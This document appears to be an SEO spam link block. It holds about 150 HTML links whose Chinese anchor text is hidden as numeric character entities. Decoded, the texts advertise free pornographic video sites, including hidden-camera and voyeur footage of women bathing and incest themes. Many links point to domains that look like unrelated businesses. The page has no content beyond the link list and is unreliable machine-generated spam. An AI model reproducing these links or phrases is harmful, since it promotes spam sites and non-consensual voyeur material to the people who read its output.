<a href="http://aetchina.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;VA&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E1D;&#x74DC;&#x5F71;&#x9662;</a>|
<a href="http://lzyshipin.com" target="_blank">&#x4E45;&#x4E45;&#x9EBB;&#x8C46;&#x7EA2;&#x6843;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://njssgs.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://nm131.com" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x4E71;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;,&#x4E8C;&#x533A;</a>|
<a href="http://shundasubian.com" target="_blank">&#x72E0;&#x72E0;&#x70ED;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://pbhs.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yulongcy.cn" target="_blank">&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ckr-elites.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x52B2;&#x66B4;&#x2228;&#x5185;&#x5C04;</a>|
<a href="http://wftgb.com" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x7F51;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x4FFA;&#x4E5F;&#x53BB;</a>|
<a href="http://three-ant.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://shhczm.com" target="_blank">&#x72C2;&#x91CE;&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;xxxx</a>|
<a href="http://ausin.com.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;av&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://reziyuan.com" target="_blank">&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://bzagly.com" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;999</a>|
<a href="http://fhscdk.com" target="_blank">&#x65E5;&#x672C;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x4E9A;&#x6D32;</a>|
<a href="http://zgglvip.com" target="_blank">&#x5077;&#x62CD;&#x7F51;,&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://jintutz.com" target="_blank">91&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;69</a>|
<a href="http://xiao1000.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;</a>|
<a href="http://jyarts.cn" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x6210;&#x5E74;&#x7247;&#x5927;&#x514D;&#x8D39;&#x9AD8;&#x6E05;dzyszg.com&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://jlxzrj.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hsjsyl.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x5361;2&#x5361;3&#x5361;4&#x5361;&#x65E0;&#x5361;&#x514D;&#x8D39;2020</a>|
<a href="http://xgllmaka.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;2&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://33648a.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x56FD;&#x4EA7;</a>|
<a href="http://mitingfengxiong.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x2174;</a>|
<a href="http://shundasubian.com" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x89C6;&#x9891;</a>|
<a href="http://jswanxia.com" target="_blank">&#x6210;&#x5E74;&#x514D;&#x8D39;&#x5927;&#x7247;&#x9EC4;&#x5728;&#x770B;</a>|
<a href="http://szyjweiyi.com" target="_blank">&#x65E5;&#x672C;&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xcdryer.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;</a>|
<a href="http://qianshuangwei.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://haoniuren.com" target="_blank">&#x65E5;&#x97E9;&#x597D;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://daoyg.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ttallcn.com" target="_blank">&#x6B27;&#x7F8E;&#x6210; &#x4EBA;&#x7248;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zztlwz.com" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://ttallcn.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x7B2C;&#x4E00;&#x5E55;</a>|
<a href="http://zbxkjd.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yxxsgd.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://uggeurope.com" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cxjcxl.com" target="_blank">japanese&#x8272;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://jingjinzs.com" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x81EA;&#x62CD;&#x5929;&#x5802;</a>|
<a href="http://yajyhnw.com" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://axd-group.com" target="_blank">&#x4E9A;&#x6D32;&#x7ECF;&#x5178;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://yahua88.com" target="_blank">&#x4E45;&#x4E45;&#x9EBB;&#x8C46;&#x871C;&#x81C0;&#x4EBA;&#x4EBA;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://fabinao.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7EBF;</a>|
<a href="http://zzxzwzx.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://xixinghr.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wxyyxd.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x62CD;&#x81EA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://unclefarmfood.com" target="_blank">&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://qiuqiuled.com" target="_blank">&#x8001;&#x719F;&#x5987;&#x6027;&#x8001;&#x719F;&#x5987;&#x6027;&#x8272;&#x53D8;&#x6001;</a>|
<a href="http://jdragon1.com" target="_blank">&#x8272;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x5929;&#x5E72;&#x5929;&#x5E72;</a>|
<a href="http://jweilan.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;>&#x4E00;&#x7EA7;</a>|
<a href="http://xzkjbz.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x80C6;&#x4EBA;&#x4E9A;&#x6D32;&#x5927;&#x7684;&#x4EBA;&#x4F53;</a>|
<a href="http://china-mpas.com" target="_blank">&#x719F;&#x5973;&#x871C;&#x81C0;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yh00500.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://yitianchenglong.com" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x672C;</a>|
<a href="http://baihuizhekou.com" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x5206;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cxjcxl.com" target="_blank">&#x56FD;&#x4EA7;&#x516C;&#x5987;&#x4ED1;&#x4E71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yujiagong.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://guizhilan.cn" target="_blank">&#x597D;&#x540A;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://cdwhg.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://xiameili.com" target="_blank">18&#x7981;&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x5927;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://ezhangtan.com" target="_blank">&#x6309;&#x6469;&#x63A8;&#x7CBE;&#x6CB9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://51licaiwang.com" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x5C11;&#x914D;&#x6027;&#x884C;&#x4E3A;</a>|
<a href="http://nanren8844.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7535;&#x5F71;&#x4E00;&#x533A;</a>|
<a href="http://syhaohan.com" target="_blank">&#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x65E5;&#x672C; &#x4E00;&#x533A;</a>|
<a href="http://xhsjiaoyu.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x61C2;&#x8272;</a>|
<a href="http://tych168.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x5148;&#x950B;</a>|
<a href="http://rong77.com" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://q8341.com" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x514D;&#x8D39;&#x5F71;&#x89C6;</a>|
<a href="http://lydbmm.com" target="_blank">&#x4E9A;&#x6D32;VA&#x65E0;&#x7801;&#x4E13;&#x533A;&#x56FD;&#x4EA7;&#x4E71;&#x7801;</a>|
<a href="http://99bms.com" target="_blank">&#x98CE;&#x6D41;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://piyansz.com" target="_blank">&#x5077;&#x7AA5;&#x7F8E;&#x5973;&#x6D17;&#x6FA1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ttshanshi.com" target="_blank">&#x6B27;&#x7F8E;&#x5403;&#x5976;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://kstx189.com" target="_blank">&#x5F37;&#x58EE;&#x516C;&#x5F04;&#x5F97;&#x6211;&#x6B21;&#x6B21;&#x9AD8;&#x6F6E;A&#x7247;
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;</a>|
<a href="http://hebjfdn.cn" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C2;&#x770B;_&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://niukou114.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://szaxzj.com" target="_blank">&#x8272;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x5929;&#x5E72;&#x5929;&#x5E72;</a>|
<a href="http://hnshuilan.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x8C03;&#x6559;</a>|
<a href="http://mmshbx.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x5927;&#x6218;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://mgocc.com" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;&#x719F;&#x5973;</a>|
<a href="http://lchuiang.com" target="_blank">&#x5348;&#x591C;&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yhyjrz.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tjhyty.com" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x65B0;&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://qdlongchang56.com" target="_blank">&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nbsc8.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hbzikaow.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jpdogshow.com" target="_blank">&#x4E9A;&#x6D32;&#x4E30;&#x6EE1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;v</a>|
<a href="http://xdbst.com" target="_blank">&#x66F0;&#x6279;&#x5168;&#x8FC7;&#x7A0B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x8F6F;&#x4EF6;&#x6F6E;&#x55B7;</a>|
<a href="http://ruodianbao.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E30;&#x6EE1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;v</a>|
<a href="http://ganxi666.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x7EA2;&#x6A31;&#x6843;</a>|
<a href="http://taoba116.com" target="_blank">&#x5348;&#x591C;&#x6027;&#x8272;&#x751F;&#x6D3B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://njgbzkw.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x9752;&#x6912;&#x5F71;&#x89C6;</a>|
<a href="http://gdsgxrxsh.com" target="_blank">&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x5361;2&#x5361;&#x4E09;&#x5361;&#x56DB;&#x4E71;&#x7801;</a>|
<a href="http://nanfub.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hgtyl.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jfk360.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://0512fzpx.com" target="_blank">&#x56FD;&#x4EA7;&#x505A;A&#x7230;&#x7247;&#x4E45;&#x4E45;&#x6BDB;&#x7247;A&#x7247;&#x767D;&#x4E1D;</a>|
<a href="http://zzjrcz.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hzdali.com.cn" target="_blank">&#x5728;&#x7EBF;&#x5929;&#x5802;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xaxblsw.com" target="_blank">&#x5348;&#x591C;&#x5BC2;&#x5BDE;&#x89C6;&#x9891;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://33bv.com" target="_blank">&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://wuchapt.com" target="_blank">&#x871C;&#x4E73;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shanghaihongyue.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://kuaishuashua.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6709;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tiandaml.com" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x53D8;&#x6001;&#x4E45;&#x4E45;</a>|
<a href="http://shenganxueche.com" target="_blank">&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sy-ca.com" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x7247;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xianxixi.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://993711.cn" target="_blank">&#x6210;&#x4EBA;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jintutz.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;</a>|
<a href="http://smpa18.cn" target="_blank">99&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x82BD;</a>|
<a href="http://dthtcd.com" target="_blank">&#x65E5;&#x97E9;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yyydk.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://xdypx.com" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;</a>|
<a href="http://cnskss.cn" target="_blank">&#x4E2D;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;3&#x5361;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://csbim.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x54DF;&#x54DF;</a>|
<a href="http://wg07.com" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://228884.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://hbjlqc.cn" target="_blank">&#x4E5D;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://huatilou.com" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;v&#x89C6;&#x754C;</a>|
<a href="http://njzy88.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://bjglt.com" target="_blank">&#x4E9A;&#x6D32;av&#x6709;&#x7801;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://renminhotel.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://ehvk.cn" target="_blank">&#x6625;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xashgf.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://ysylyg.com" target="_blank">&#x56FD;&#x4EA7;&#x7F51;&#x7EA2;&#x4E3B;&#x64AD;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5927;&#x79C0;&#x4E13;&#x533A;</a>|
<a href="http://876909.com" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;&#x4FFA;&#x4E5F;&#x53BB;</a>|
<a href="http://axiaojinku.com" target="_blank">&#x4E9A;&#x6D32;AV&#x6C38;&#x4E45;&#x5929;&#x7801;&#x7CBE;&#x54C1;&#x5929;&#x5802;DL</a>|
<a href="http://tnxia.com" target="_blank">91r&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xxdcyjy.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lydaixiaoyu.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://7cne.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x767D;&#x6D46;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://422334.com" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://hs-chh.com" target="_blank">99&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://777799.vip" target="_blank">&#x8089;&#x8272;&#x4E1D;&#x889C;&#x8D85;&#x8584;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://krtln.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F26;&#x7406;</a>|
<a href="http://zhongsugys.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://sglddp.com" target="_blank">&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://xhkjhd.com" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://tyusb.com" target="_blank">&#x4E2D;&#x6587;AV&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zzdfbb.com" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://bjzyzh.com" target="_blank">&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tyzhuogao.com" target="_blank">&#x672A;&#x6EE1;&#x5341;&#x516B;18&#x7981;&#x6B62;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://hebjfdn.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7535;&#x5F71;av&#x4E00;&#x533A;</a>|
<a href="http://dbcxz1.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://c1988.com" target="_blank">&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://3187654321.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x742A;&#x742A;&#x79CB;</a>|
<a href="http://tjhqba.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x53C8;&#x9EC4;&#x53C8;&#x5AE9;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://xiaopitu.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://qqoobb.com" target="_blank">&#x6B27;&#x7F8E; &#x8272;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
